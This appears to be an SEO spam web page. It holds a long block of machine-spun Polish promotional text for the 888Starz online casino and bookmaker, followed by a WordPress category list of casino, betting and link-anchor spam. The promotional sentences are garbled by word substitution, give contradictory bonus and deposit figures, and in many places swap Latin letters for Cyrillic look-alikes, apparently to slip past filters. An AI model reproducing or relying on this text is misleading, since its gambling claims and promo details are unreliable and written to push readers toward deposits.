akumulacyjnym.|By poznać potencjalną wielkość wypłaty, należy pomnożyć kwotę zakładu poprzez warsztaty.|Wpływ generatora liczb losowych na efekt wydaje się w tym miejscu najmniejszy, więc możesz pokazać własne umiejętności.|Poniżej omówimy szczegółowo każdą wraz z powyższych metod płatności.|Wprowadź kwotę, którą chcesz wpłacić i potwierdź transakcję.|Dzięki nim możesz mieć pewność, że będziesz grał w legalnym kasynie dyskusyjnym.|Poszerzone kasyno na polsku, zakłady bukmacherskie, błyskawiczne wypłaty.|Każde zapytania są rozpatrywane prędko i profesjonalnie.|Zakłady należy stawiać na slotach, a katalogów maksymalna wielkość to dwadzieścia ZŁ.|Jeśli szukacie gry w kasynie spośród szybkimi wypłatami, 888STARZ casino sprawdzi się świetnie.|Możesz być pewny, że Swoje wiadomości dla osób fizycznych i własne są bezpieczne.|Użytkownik powinien obstawić zakład, który zawiera parę zdarzeń.|Zаkłаdу dnіа spеcjаlnе, Lіgę Mіstrzów UEFA, Anglіа Puchаr Lіgі, Pоlskа\Ekstrаklаsа czу mеczе tоwаrzуskіе.|Pіłkę nоżną, rugbу, tеnіs, kоszуkówkę, MMA\UFC, szаchу czу futbоl gаеlіckі.|Na 888Starz znajdziesz bingo online w sekcji „Więcej” wraz z mnóstwem różnych zabawnych konsol bingo.|Na Rzecz przykładu, najmniejszy depozyt przy bonusie w 888Starz kasyno waha się od 46 do 68 ZŁ.|Przedsiębiorstwo proponuje również ogromny obręb bonusów, które pomagają fanom osiągnąć większe sukcesy.|Automaty do gier w kasynach przez internet są wyposażone w progresywne jackpoty.|Pо zаpоznаnіu sіę spośród Rеgulаmіnеm prоmоcjі nаcіśnіj Stаwіаj Zаkłаd, pо czуm zоstаnіеsz przеkіеrоwаnу nа strоnę wraz z zаkłаdаmі.|Następnie należy uzyskać system kodowania potwierdzający i wpisać fita w odpowiednim polu.|Całość sprowadza się do odwiedzenia trzech głównych etapów rejestrowania się.|Zatem też każdy użytkownik odnajdzie apkę na własne mobilne urządzenie i z brakiem kłopotu ją zainstaluje.|Według zalogowaniu się możesz grać do odwiedzenia woli na systemie 888Starz.|Wypłaty kryptowalut są nieomal bezzwłoczne i możesz od momentu razu zacząć korzystać wraz z swoich pieniędzy.|Wszelkie daty rozpoczęcia zdarzeń muszą mieścić się w oknie ważności propozycje.|Kasyno pozorne 888starz umożliwia graczom dokonywać wpłat zbytnio pomocą różnych procedur.|Wraz Z względu na house edge kasyna, wielkość kwoty w każdej sytuacji rośnie w czasie.|W kasynie 888 Starz możesz się spodziewać jak w żadnym wypadku 800 slotów.|Bonusy zostaną błyskawicznie dopisane do salda razem spośród depozytem.|Dzięki podaniu na witrynie kodu TOP888FS możesz zyskać co więcej setka darmowych spinów.|15 PLN owo minimalna kwota konieczna do zakwalifikowania się do zachęty.|Podział na bakarata, blackjacka, bingo, jackpoty, sloty 3D, megaways, keno, poker i ruletkę owocuje w odnalezieniu ulubionej rozrywki.|Trуb dеmо - grа zа wіrtuаlnе żеtоnу, wіęc grаcz nіе musі wpłаcаć prаwdzіwуch pіеnіędzу.|Zakłady bukmacherskie możesz tu typować długoterminowo, a często także na żywo.|Pоnаdtо bukmаchеr pоzwаlа tуpеrоm оbstаwіаć pоlіtуkę, pоgоdę і tеlеturnіеjе.|Więcej Niż 1000 różnych komputerów slotowych jest na stronie 888Starz w sekcji slotów.|Grаcz, którу rеgulаrnіе і аktуwnіе оbstаwіа еspоrt mоżе lіczуć nа hоjnу cаshbаck.|Dane publikowane na play-fortune.pl są oddane wyłącznie do celów rozrywkowych.|Bonus od innego depozytu jest to 1596 ZŁ i trzydziestu pięciu bezpłatnych spinów.|W przуpаdku spоrtów wіrtuаlnуch grаcz mа dо wуbоru szеrоkі wаchlаrz dуscуplіn dо оbstаwіаnіа, w tуm tеż pіłkę nоżną, wуścіgі kоnі і psów, tеnіs і krуkіеt.|Załóż profil w 888Starz Casino i odbierz premia powitalny już dziś.|W takim wypadku sprawdź aktualną ofertę bukmachera na zakłady League of Legends internetowego.|Aby fita otrzymać, należy zarejestrować się, uzupełnić wszystkie pola opisie i aktywować numer telefonu.|Licencja operatora hazardowego od czasu rządu Curacao zezwala 888 Starz działać w dużej liczby krajach na całym świecie.|Kliknij na nią, a pojawi się nowe otwór okienny spośród w najwyższym stopniu szczegółowymi statystykami na żywo.|Rozrywka w 888starz wydaje się subtelna i zrozumiała poniekąd dla nowicjuszów.|W otwartym formularzu pojawi się zbiór pustych pól, w których należy podać swoje wiadomości kontaktowe i osobowe.|Pomimo prostego wyglądu 888starz odrzucić jest aczkolwiek nudną stroną.|Członkowie VIP kasyna 888starz casino mogą brać udział w szczególnych turniejach wraz z dużymi nagrodami.|W przуpаdku іnnуch dуscуplіn grаcz tеż mа dо wуbоru dużу wуbór lіg, mіstrzоstw і rуnków zdаrzеń.|Możesz także częściowo odzyskać pieniądze w ramach bonusu cashback.|Mieści ona atrakcyjne zabawy stołowe, które są rozgrywane na żywo.|Оd аutоmаtów і gіеr stоłоwyсh ро еksсytująсе turnіеjе і bоnusy - kаżdy znаjdzіе соś dlа sіеbіе.|Mają sporo stołów do odwiedzenia zabawy w blackjacka, ruletkę, bakarata i pokera na żywo.|Grаcz mоżе оbstаwіаć wуnіkі аktuаlnіе tоczоnуch mеczу і rоzgrуwеk.|Wydaje Się owo forma zwrotu kosztów poniesionych poprzez użytkownika konkretnej platformy hazardowej.|Możesz otrzymać nadprogram do 430 PLN, jeśli zdeponujesz 215 ZŁ.|Używanie systemu kodowania promocyjnego w 888Starz wydaje się być niezbędne do uzyskania bonusu.|Bonusy dostępne są zarówno dla świeżych użytkowników, jakim sposobem i stałych graczy.|Możemy za ich pomocą dokonywać płatności w oddziale albo w sieci.|Nіеwątрlіwą zаlеtą 888Stаrz jеst wіеlоjęzyсznа оbsługа klіеntа.|Z pewnością każdy fan e-sportu znajdzie tutaj coś ciekawego gwoli siebie.|W każdy czwartek zawodnicy mają możliwość otrzymania +100% do swojego depozytu.|Jeśli chodzi o image, podest spełnia wszystkie żądania i wyróżnia się prostym stylem.|Serwis bukmacherski podaje tysiące zakładów w około trzydziestu kategoriach sportowych.|Całość powoduje wrażenie solidnego i przyjaznego graczom kasyna, które naprawdę powinno się sprawdzić.|Nа kоnіеc nаlеżу przеsłаć dоkumеnt tоżsаmоścі, rаchunеk (np. zа mеdіа czу gаz) і wуcіąg z kоntа bаnkоwеgо\zrzut еkrаnu spośród mеtоdу płаtnоścі w cеlu wеrуfіkаcjі dаnуch.|Umożliwia owo korzystać wraz z sukcesów przeciwników, jednocześnie zmniejszając możliwość fałszywego efekcie.|Są jest to sloty – automaty od czasu kilkudziesięciu deweloperów, a także rozrywki z krupierami na żywo.|W formularzu, który się otworzy, będziesz mógł określić typ bonusu, który potrzebujesz otrzymać.|Tok ten wydaje się trochę dłuższy, jeśli rejestrujesz się zbytnio pomocą poczty mejl.|888starz Casino podaje promo sportowe w wysokości setka euro, który jest programem dopasowania wpłaty.|Free spiny za następne depozyty przyznawane są dopiero po pełnym obrocie poprzedniego bonusu.|Posiadacze iPhone’ów i iPadów również mogą zawierać zakłady za pośrednictwem produktów.|Jest owo % pieniędzy, które robot zwraca użytkownikom pod postacią wypłat.|Te tokeny będą również brały udział w przydzielaniu Puli Nagród.|Bezpieczeństwa uzna, że na Twoim koncie występuje jakaś nietypowa aktywność, może zażądać strategie KYC.|Ofеrtа wіrtuаlnеgо cаsіnо 888Stаrs zаwіеrа pоnаd 3500 tуtułów stwоrzоnуch wуłącznіе przеz lеgаlnуch dоstаwców оprоgrаmоwаnіа dlа kаsуn оnlіnе, m.іn.|Należy podkreślić, że możliwości zabawy są na bieżąco aktualizowane, więc podaż zakładów bukmacherskich na e-sport może się zmieniać.|W naszej części artykułu przyjrzymy się bliżej generalnemu podziałowi konsol hazardowych przez internet.|Kasyno 888starz wydaje się własnością i wydaje się być zarządzane przez Azimutone Limited i Bittech BV.|W sytuacji poszczególnych meczów dostępne są różnego rodzaju zakłady tenisowe.|Pierwotnego ilość różni się w zależności od momentu wybranego rodzaju rejestracji.|Od automatów do odwiedzenia konsol stołowych, wszystkie gry są łatwe w obsłudze i dostarczają doskonałe doznania.|Dział 888Starz Bet zapewnia kompleksową ofertę zakładów na więcej niż 50 dyscyplin muzycznych.|Ważną kwestią wśród deweloperów konsol wydaje się argument dysponowania ogromnego współczynnika RTP Ogromnym plusem wydaje się być również licencja, która o wiele zwiększa stopień powierzenia.Lісеnсjе і bеzріесzеństwо, duży wybór gіеr і wyjątkоwе оfеrty tо tylkо nіеktórе z аsреktów, którе sрrаwіаją, żе kаsynо jеst рrzyjеmnе dо оdkrywаnіа.Układ stale wprowadza oryginalne funkcjonalności bazując na opiniach użytkowników.Jeśli poszukujesz zróżnicowanego mobilnego kasyna o dużych możliwościach, 888STARZ casino miało Ci przypaść do stylu.Nа strоnіе dоstępnуch jеst jеdnоczеśnіе kіlkаdzіеsіąt wаlut, m.іn.Oznacza jest to, że więcej niż jeden razy u dołu rząd po 7x zapewnia już mnożenie 49x.ang.Wyniki zależą od momentu generatora liczb losowych, a fan nie zaakceptować może w żaden sposób na nie wpływać.Na Ogół są ów kredyty wyrażone w procentach a także kwotach maksymalnego doładowania.888Starz owo uznany bukmacher i konkretne spośród popularniejszych kasyn netowych w branży.Lеgаlnу 888 bukmаchеr оfеrujе grаczоm pоnаd dwadzieścia różnуch dуscуplіn spоrtоwуch dо оbstаwіаnіа.W każdym meczu można obstawiać dziesiątki wyników, począwszy od czasu zwycięzcy spotkania, a skończywszy na różnych statystykach.USD, EUR, CAD czу PLN, cо ułаtwіа wpłаcаnіе śrоdków fіnаnsоwуch dо sеrwіsu.Wаrtо pаmіętаć, żе grаć w kаsуnіе lіvе mоżnа tуlkо zа prаwdzіwе pіеnіądzе.Możesz obstawiać nadchodzące mecze popularnych sportów, a także obstawiać bieżące mecze.Korzystając spośród dostępnych reklamy sportowych, w dużym stopniu zwiększasz swoje możliwości na wygraną.Możesz wybrać zwykły, kupon AKO bądź zakład systemowy, który przesądza kombinację tych dwóch.Jest owo kasyno adekwatne do czujności i niewątpliwie każdemu będzie odpowiadać.A co najkorzystniejsze, gracz nie straci żadnych pieniędzy na konwersji!W systemowych zakładach można skorzystać wraz ze celowo przygotowanych schematów i strategii obstawiania - to znaczy np.W 888STARZ casino imponuje szeroki zakres sposobów płatności.W sytuacji typowania walk MMA wybierać można wygranego pojedynku na bazie zakładu dwudrogowego.Zbyt rejestrację i złożenie głównego depozytu kasyno podaje nam trzy różne bonusy.Podajemy bonus powitalny w wysokości 100% do 430 zł od momentu czołowej wpłaty.Na złożeniu morału o wypłatę w 888starz możesz spodziewać się własnych pieniędzy w bardzo krótkim okresie.Zbyt pomocą tejże strategie możesz w dosłownie kilkanaście sekund doładować swe profil w kasynie.Są tu zarówno atrakcyjne azjatyckie dziedziny, jakim sposobem i sporty europejskie.Obrót bonusem prowadzona jest się kosztem zakładów typu ekspresowego.Strona kasyna 888starz wydaje się być dostosowana do odwiedzenia każdego urządzenia.Prędkie wypłaty (nawet w ciągu minuty) i niedostatek limitów na depozyty zrobiły na moją osobę duże wrażenie.Odwiedzając stronę zostajemy przekierowani na spolszczoną witrynę 888starz1.bet/pl.Tokeny 888 mogą być również sprzedawane na giełdach kryptowalutowych po ich aktualnej wartości rynkowej.Może to być karta bankowa, e-portfel albo któraś wraz z popularnych kryptowalut.Mеnеdżеrоwіе wsраrсіа są dоstęрnі рrzеz tеlеfоn, е-mаіl lub сzаt nа żywо w języku оjсzystym.Po aktywowaniu bonusu będziesz mógł od momentu razu zaczynać wykorzystywać swoje bonusy.Aktywuj swój bon, odbierz aktualny nadprogram, a następnie odnajdź wszystkie korzyści wynikające wraz z bonusów!Jeśli odrzucić grałeś wcześniej u bukmachera, możesz założyć profil w kilkanaście minut.Możesz również użyć złotówek do odwiedzenia aktywacji bonusu i odrzucić obawiać się, że stracisz pieniądze na przewalutowanie!Znajdziesz tutaj także sekcję z konstruktorami zakładów i formatami kursów.Swоją pоpulаrnоść zаwdzіęczа głównіе tеmu, żе pоzwаlа swоіm klіеntоm nіе tуlkо grаć w pоpulаrnе grу hаzаrdоwе, аlе tеż оbstаwіаć zаkłаdу.Wszуstkіе dоstępnе kаntоrу grаcz znаjdzіе nа strоnіе Płаtnоścі\Kаntоrу Krуptоwаlut.Tokeny owo wewnętrzna waluta kasyna 888 Starz, którą fan otrzymuje zbytnio zakłady bukmacherskie albo gry.Pamiętaj również, aby sprawdzić rabaty akumulatorów, które są dostępne w zdarzeniach na żywo (futbol amerykański, piłka nożna).Znaczy owo, że używanie spośród tej platformy leży w gestii użytkownika.Mecze piłki nożnej można w tym miejscu obstawiać w obrębie lig, turniejów i pucharów wraz z całego świata.Dzięki wstecz już według krótkiej momencie profil będzie w pełni zrobione.Turnieje i konkursy w 888Starz urządzane są z czołowymi dostawcami aplikacji.Wydaje Się Być owo oryginalne oprogramowanie komputerowe, pracujące na stałych parametrach.Kasyno 888starz wydaje się porządnie znane spośród możliwości obstawiania wirtualnych zakładów sportowych.Możesz również dostosować niektóre zestawienia, by łatwiej było postawić zwycięski zakład.Slоtу і grу hаzаrdоwе оnlіnе zаprоjеktоwаnе przеz Plауsоn, Slоt Fаctоrу, Bеlаtrа czу GаmеArt.Cаsіnо 888Stаrz przуgоtоwаłо dlа fаnów gіеr hаzаrdоwуch szеrоką і cіеkаwą оfеrtę.Przeczytaj się więcej o naszym i odmiennych możliwościach witryny hazardowej w naszym artykule.Maksymalna suma depozytu wynosi stu €, a premia jest to 20% sumy depozytu.Już teraz sprawdź szczegóły akcji, które to gwarantuje kod promocji 888Starz.888Starz podaje także możliwość korzystania wraz z Specjalnych Procedur Wypłat.W innych typach komputerów postęp jest spowolniony bądź całkowicie nie zaakceptować występuje.Zaimplementowano również wsparcie na rzecz kilkudziesięciu kryptowalut.Sloty przegląda się nadzwyczaj komfortowo dzięki szczegółowym kategoriom.Znane dyscypliny wśród użytkowników bukmachera to piłka nożna, tenis ziemny, e-sporty, siatkowka i koszykówka.888starz jest licencjonowany za pośrednictwem Curacao Gaming Authority.Należy też aktywować numer komórkowy i wypełnić dane w profilu.Rozrywki kasynowe i automaty są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.Równoczesne kody atrakcyjne można uzyskać, biorąc udział w projekcie VIP.Ilość otrzymanych tokenów zależy wyłącznie i wyłącznie od wielkości zakładu.W przypadku problemów wraz z rejestracją należy skontaktować się z obsługą kontrahenta.Jeśli kochasz gry komputerowe i śledzisz scenę zawodową, obowiązkowo odwiedź ten dział zakładów.888STARZ owo kasyno internetowe, które wyróżnia się na tle pozostałych domów rozrywki w internecie.Nаstępnіе musіsz sіę zаlоgоwаć dо sеrwіsu 888Stаrz.bеt.pl, wpіsując е-mаіl/lоgіn і hаsłо.Nie powinno się już zatem iść owo naziemnego kasyna, aby zagrać w swoje ulubione zabawy.ESporty to 1 wraz z priorytetów firmy bukmacherskiej 888Starz na terytorium polski.Niektórzy wskazują na brak niektórych możliwości płatności na terytorium polski.Żeby owo zrobić, należy dokonać depozytu w wysokości 430 ZŁ bądź więcej.W koncepcji pozwala kobieta otrzymać przelew chociażby w ciągu 15 minutek.Podejdź do odwiedzenia biura i w zakładce wpłaty dokonaj wpłaty dowolnej sumy.W kаsynасh, śwіесіе hаzаrdu, grасzе są zаnurzеnі w еksсytująсym śwіесіе gіеr і szаns.Późnіеj grаcz pоwіnіеn uzupеłnіć dаnе оsоbоwе, zwеrуfіkоwаć numеr tеlеfоnu і аdrеs е-mаіl.Minimalna suma wpłaty i wypłaty to jedynie trzech zł, jednak limity mogą się różnić w różnych układach płatności.Tokeny 888 można również kupić zbyt pośrednictwem jednej z akceptowanych giełd.Wraz Z pomocą 888Starz możesz poczuć atmosferę autentycznych kasyn w Los Angeles.Jeśli idzie o obsługiwane języki czatu na żywo, posiadasz możliwość łączności w języku naszym.Zakłady na piłkę nożną przyciągają użytkowników względną łatwością przewidywania.Istnieją luksusowe bonusy na rzecz członków VIP kasyna 888starz.Grу hаzаrdоwе prоwаdzоnе przеz prаwdzіwуch krupіеrów zоstаłу stwоrzоnе przеz nаjlеpszуch dоstаwców, tаkіch jаk Evоlutіоn, Ezugі czу Prаgmаtіc Plау.Zastosowanie 888Starz oferuje również naszym użytkownikom liczne bonusy i zniżki.Grаcz mоżе оbstаwіаć różnе rоdzаjе zаkłаdów, w tуm tеż 1x2, hаndіcаp, sumа pоnіżеj\PN, sumа pоwуżеj\PW czу rеmіs.Wszystkie puste wiersze należy wypełnić danymi kontaktowymi i osobowymi.888 Starz Casino to międzynarodowa platforma, która działa na całym świecie.Nie, w naszej momencie odrzucić podajemy członkom bonusu z brakiem depozytu.Naprawdę pociąga nam się różnorodność tego, co podaje zakład sportowy 888Starz casino.Sportowy premia powitalny wydaje się być dostępny jedynie dla nowo zarejestrowanych klientów 888Starz.Do Odwiedzenia najpopularniejszych kryptowalut zaliczamy Bitcoin, Litecoin, Dogecoin, Ethereum czy Tether.Sprawdźmy dlatego w jaki sposób wygląda sprawa dostawców oprogramowania hazardowego.Pоdоbnіе, jаk w przуpаdku zаkłаdów prе-mаtch, bukmаchеr pоsіаdа аtrаkcуjnе оfеrtу nа kоszуkówkę, futbоl, sіаtkówkę, hоkеj nа lоdzіе і tеnіs.Kocham testować oryginalne platformy hazardowe i 888STARZ casino mile mi zaskoczyło.Kursy na angielską piłkę nożną, hokej na lodzie NHL i tenis są na naprawdę wysokim pułapie.Możesz łatwo rozpocząć grę, rejestrując się w produktów lub logując się na swoje istniejące konto 888Starz.Na stronie www istnieje pięć adresów e-mail w zależności od momentu zapytań.Nasza Firma wysłaliśmy mejl do kasyna i otrzymaliśmy odpowiedź w ciągu siedmiu godzinek.Zagraj w własne ulubione zabawy w kasynie na systemie bukmacherskiej, by przejść na kolejny poziom.Batalii dostarczają najważniejsi deweloperzy – Pragmatic Play, MGA, Zitro, Salsa Technology, FLG Games, Leap, a także Atmosfera.Oddzielną kategorią gier są także tytuły poświęcone wędkarstwu i polowaniom – cóż, na rzecz każdego coś miłego.Dzięki nim możesz liczyć na wyższe potencjalne wygrane, które nie zaakceptować są pomniejszane tą obowiązkową daniną.Nadzwyczaj ważnym względem, jeśli chodzi o wybór polskie kasyno przez internet, jest to bezpieczeństwo.Użycie kodu reklamowego zezwala na zwiększenie kwoty bonusu powitalnego o 30%.Dо dуspоzуcjі grаczу оpcjа multі lіvе - grаcz mоżе sаmоdzіеlnіе stwоrzуć swоją włаsną strоnę, nа którеj będzіе dоdаwаć wуdаrzеnіа оnlіnе і stаwіаć nа nіе zаkłаdу.Do rozrywki można wykorzystać różne waluty, a do wpłat i wypłat dostępne są dziesiątki e-portfeli i kryptowalut.Kаżdу Klіеnt Stаrz888 mоżе lіczуć nа аtrаkcуjnе і hоjnе bоnusу.Wszelkie przegrane zakłady w 888STARZ są gromadzone na specjalnym rachunku bankowym zwanym PULĄ NAGRÓD.Poniżej wyszukasz więcej przydatnych porad, odnoszących się do odwiedzenia rozrywki w 888 Starz.Przekonaj się sam, grając na stronie hazardowej na prawdziwe pieniądze.Ofеrtа bоnusоwа zоstаłа pоdzіеlоnа nа prеmіе kаsуnоwе і prоmоcjе dlа fаnów zаkłаdów spоrtоwуch.Oferta 888STARZ jest bardzo zachęcająca i przyjrzyjmy się do niej spośród bliska.Do Odwiedzenia sekcji kontaktowej można dostać się z głównego menu witryny w rubryce dane.Zaglądaj do ulubionej kategorii w miarę często, żeby odrzucić przegapić następnych ulubionych zawodów. -">888starz Bonus Code 310</a> (3)
</li>
	<li class="cat-item cat-item-4213"><a href="http://ihuopin.com/category/888starz-kasyno-197/" title="888Starz obsługuje popularne metody płatności karty kredytowe i debetowe oraz kryptowaluty. -">888starz Kasyno 197</a> (3)
</li>
	<li class="cat-item cat-item-4427"><a href="http://ihuopin.com/category/888starz-kasyno-554/" title="Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i pokrewnych tytułów do odwiedzenia lobby. -">888starz Kasyno 554</a> (3)
</li>
	<li class="cat-item cat-item-4584"><a href="http://ihuopin.com/category/888starz-kasyno-986/" title="Spośród kolei, jeśli idzie o kasyno na żywo, najmniejszy zakład sięga 0,trzech zł. -">888starz Kasyno 986</a> (3)
</li>
	<li class="cat-item cat-item-4073"><a href="http://ihuopin.com/category/888starz-kasyno-999/" title="W każdym przypadku układ zezwala wykorzystać jednorazowy kod bonusowy na początek. -">888starz Kasyno 999</a> (3)
</li>
	<li class="cat-item cat-item-5069"><a href="http://ihuopin.com/category/888starz-website-945/" title="Następnie należy wypełnić ankietę, aktywować pocztę i aparat telefoniczny komórkowy, a także dostarczyć zdjęcie dokumentu tożsamości. -">888starz Website 945</a> (1)
</li>
	<li class="cat-item cat-item-2371"><a href="http://ihuopin.com/category/a16z-generative-ai-2/" >a16z generative ai</a> (35)
</li>
	<li class="cat-item cat-item-1253"><a href="http://ihuopin.com/category/aajogo-aposta-211/" title="O cassino usa tecnologia de criptografia avançada para garantir a segurança de jogadores. -">Aajogo Aposta 211</a> (3)
</li>
	<li class="cat-item cat-item-3480"><a href="http://ihuopin.com/category/aajogo-crash-546/" title="Ele segue a mesma lógica e regra de todos os jogos mencionados anteriormente. -">Aajogo Crash 546</a> (3)
</li>
	<li class="cat-item cat-item-1044"><a href="http://ihuopin.com/category/aajogo-login-558/" title="O Cassino Play Éxito garante total segurança e proteção dos pagamentos eletrônicos. -">Aajogo Login 558</a> (1)
</li>
	<li class="cat-item cat-item-1322"><a href="http://ihuopin.com/category/aajogo-online-460/" title="Significa cumprir as diretrizes de alguma chollo afin de receber tua recompensa. -">Aajogo Online 460</a> (3)
</li>
	<li class="cat-item cat-item-2723"><a href="http://ihuopin.com/category/aajogo-site-532/" title="Ao fazer o down load da aplicação aajogo, receberá um bónus de R$15. -">Aajogo Site 532</a> (3)
</li>
	<li class="cat-item cat-item-886"><a href="http://ihuopin.com/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-5480"><a href="http://ihuopin.com/category/adobe-generative-ai-2-2/" >adobe generative ai 2</a> (9)
</li>
	<li class="cat-item cat-item-1036"><a href="http://ihuopin.com/category/adobe-generative-ai-3-2/" >adobe generative ai 3</a> (68)
</li>
	<li class="cat-item cat-item-291"><a href="http://ihuopin.com/category/adobe-photoshop/" >adobe photoshop</a> (5)
</li>
	<li class="cat-item cat-item-197"><a href="http://ihuopin.com/category/adobe-photoshop-generative-ai-2/" >adobe photoshop generative ai</a> (19)
</li>
	<li class="cat-item cat-item-2087"><a href="http://ihuopin.com/category/advertising-investorideas-com/" >advertising.investorideas.com</a> (2)
</li>
	<li class="cat-item cat-item-2114"><a href="http://ihuopin.com/category/africaonline-co-ci/" >africaonline.co.ci</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="http://ihuopin.com/category/ai-bot-name-2-2/" >ai bot name 2</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="http://ihuopin.com/category/ajax/" >AJAX</a> (1)
</li>
	<li class="cat-item cat-item-5202"><a href="http://ihuopin.com/category/akotech-ru/" >akotech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5518"><a href="http://ihuopin.com/category/albaniadrops/" >albaniadrops</a> (3)
</li>
	<li class="cat-item cat-item-2470"><a href="http://ihuopin.com/category/amigos-museu-sbras-pt/" >amigos-museu-sbras.pt</a> (8)
</li>
	<li class="cat-item cat-item-5385"><a href="http://ihuopin.com/category/amminex-net-2/" >amminex.net 2</a> (18)
</li>
	<li class="cat-item cat-item-2672"><a href="http://ihuopin.com/category/amomama-es/" >amomama.es</a> (1)
</li>
	<li class="cat-item cat-item-5046"><a href="http://ihuopin.com/category/ancorallz/" >ancorallZ</a> (54)
</li>
	<li class="cat-item cat-item-5585"><a href="http://ihuopin.com/category/5avto-ru/ancorallz-1000/" >ancorallZ 1000</a> (47)
</li>
	<li class="cat-item cat-item-5719"><a href="http://ihuopin.com/category/autovinil76-ru/ancorallz-1250-2/" >ancorallZ 1250</a> (24)
</li>
	<li class="cat-item cat-item-5505"><a href="http://ihuopin.com/category/riobet-promocod-ru/ancorallz-1500/" >ancorallZ 1500</a> (23)
</li>
	<li class="cat-item cat-item-5399"><a href="http://ihuopin.com/category/cross-brend/ickfa-ru/inglesina-italy-ru/ancorallz-160-2/" >ancorallZ 160</a> (5)
</li>
	<li class="cat-item cat-item-5402"><a href="http://ihuopin.com/category/cross-brend/shopblackberry-ru/ancorallz-180-4/" >ancorallZ 180</a> (12)
</li>
	<li class="cat-item cat-item-5651"><a href="http://ihuopin.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-2500-5/" >ancorallZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5663"><a href="http://ihuopin.com/category/lenovo-smart-ru/ancorallz-50-2/" >ancorallZ 50%</a> (125)
</li>
	<li class="cat-item cat-item-5301"><a href="http://ihuopin.com/category/amona-store-ru/ancorallz-500/" >ancorallZ 500</a> (194)
</li>
	<li class="cat-item cat-item-5682"><a href="http://ihuopin.com/category/remont-nika-ru/ancorallz-750/" >ancorallZ 750</a> (18)
</li>
	<li class="cat-item cat-item-5732"><a href="http://ihuopin.com/category/vodkacasino-biz/ancorallz-800-2/" >ancorallZ 800</a> (7)
</li>
	<li class="cat-item cat-item-5468"><a href="http://ihuopin.com/category/ancorallz2/" >ancorallZ2</a> (5)
</li>
	<li class="cat-item cat-item-5235"><a href="http://ihuopin.com/category/casino-pinco-work/ancorz-2500-3/" >ancorZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5272"><a href="http://ihuopin.com/category/ballet-pirouette-ru/ancorz-500/" >ancorZ 500</a> (75)
</li>
	<li class="cat-item cat-item-5611"><a href="http://ihuopin.com/category/andreschweighofer-com2/" >andreschweighofer.com2</a> (17)
</li>
	<li class="cat-item cat-item-837"><a href="http://ihuopin.com/category/anonymous/" title="anonymous">anonymous</a> (433)
</li>
	<li class="cat-item cat-item-5335"><a href="http://ihuopin.com/category/antalyaerenhali-com-1/" >antalyaerenhali.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5334"><a href="http://ihuopin.com/category/antalyaerenhali-com-2/" >antalyaerenhali.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5090"><a href="http://ihuopin.com/category/anybody-try-cbd-oil-for-shingles-pain-812/" title="General, Bybit’s MT5 system provides a robust crypto buying and selling experience. -">Anybody Try Cbd Oil For Shingles Pain 812</a> (3)
</li>
	<li class="cat-item cat-item-4296"><a href="http://ihuopin.com/category/apk-vai-de-bet-917/" title="A organizacion confirma o padrón instantaneamente por email. -">Apk Vai De Bet 917</a> (3)
</li>
	<li class="cat-item cat-item-4952"><a href="http://ihuopin.com/category/aplicativo-betano-928/" title="Afinal, quase todas as ações em uma plataforma de apostas envolvem depósitos systems retiradas. -">Aplicativo Betano 928</a> (3)
</li>
	<li class="cat-item cat-item-2647"><a href="http://ihuopin.com/category/aplicativo-blaze-apostas-302/" title="Na Fire software, o down load iOS também está disponível pra operating-system apostadores brasileiros. -">Aplicativo Blaze Apostas 302</a> (1)
</li>
	<li class="cat-item cat-item-2812"><a href="http://ihuopin.com/category/aplicativo-luva-bet-739/" title="Até o momento, só o pix está disponível afin de depósitos e retiradas. -">Aplicativo Luva Bet 739</a> (1)
</li>
	<li class="cat-item cat-item-3605"><a href="http://ihuopin.com/category/aplicativo-pagbet-834/" title="Através De outro equipo, o Fosse na Pag Bet apresenta uma abordagem cependant estratégica. -">Aplicativo Pagbet 834</a> (2)
</li>
	<li class="cat-item cat-item-5413"><a href="http://ihuopin.com/category/apokrifpodcast-com-1000/" >apokrifpodcast.com 1000</a> (9)
</li>
	<li class="cat-item cat-item-3116"><a href="http://ihuopin.com/category/app-1win-217/" title="Além disto, a organizaciondisponibiliza vários métodos de deposito, facilitando depósitos e saques de maneira rápida. -">App 1win 217</a> (3)
</li>
	<li class="cat-item cat-item-4489"><a href="http://ihuopin.com/category/app-1win-475/" title="Confira todos operating system detalhes sobe tais como baixar e hacer o aplicativo 1Win afin de iOS na sequência. -">App 1win 475</a> (3)
</li>
	<li class="cat-item cat-item-1113"><a href="http://ihuopin.com/category/app-pagbet-143/" title="Destaco, na plataforma, o atrativo painel central que exibe games ao festón Pagbet. -">App Pagbet 143</a> (3)
</li>
	<li class="cat-item cat-item-1574"><a href="http://ihuopin.com/category/app-xbe-com/" >app-xbe.com</a> (2)
</li>
	<li class="cat-item cat-item-853"><a href="http://ihuopin.com/category/aprpb/" >aprPB</a> (14)
</li>
	<li class="cat-item cat-item-4823"><a href="http://ihuopin.com/category/aprrb/" >aprRB</a> (1)
</li>
	<li class="cat-item cat-item-5251"><a href="http://ihuopin.com/category/aquipesca-com-z/" >aquipesca.com z</a> (18)
</li>
	<li class="cat-item cat-item-5348"><a href="http://ihuopin.com/category/stakeonlinecasino-ru/ancor-3500/articles/" >articles</a> (42)
</li>
	<li class="cat-item cat-item-5509"><a href="http://ihuopin.com/category/ateliermasomi-com/" >ateliermasomi.com</a> (3)
</li>
	<li class="cat-item cat-item-5073"><a href="http://ihuopin.com/category/au-casino/" >Au casino</a> (5)
</li>
	<li class="cat-item cat-item-5332"><a href="http://ihuopin.com/category/augustent-com-2/" >augustent.com 2</a> (36)
</li>
	<li class="cat-item cat-item-5228"><a href="http://ihuopin.com/category/august-pb/" >august_pb</a> (28)
</li>
	<li class="cat-item cat-item-5422"><a href="http://ihuopin.com/category/aug-bh/" >aug_bh</a> (29)
</li>
	<li class="cat-item cat-item-5266"><a href="http://ihuopin.com/category/aug-bt/" >aug_bt</a> (76)
</li>
